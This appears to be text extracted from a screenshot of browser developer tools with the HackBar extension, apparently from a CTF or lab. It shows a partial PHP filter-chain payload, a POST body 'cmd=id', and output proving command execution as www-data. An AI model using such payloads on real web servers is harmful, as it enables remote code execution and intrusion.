 uid=33(www-data) gid=33(www-data) groups=33(www-data) C. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Execute
convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|
convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.base64-decode/
resource=php://temp
Post data Referer User Agent Cookies Add Header Clear All
cmd=id